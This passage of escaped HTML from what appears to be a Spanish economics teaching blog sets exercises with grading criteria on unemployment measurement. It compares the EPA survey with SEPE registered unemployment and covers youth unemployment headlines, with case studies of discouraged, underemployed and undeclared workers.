12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 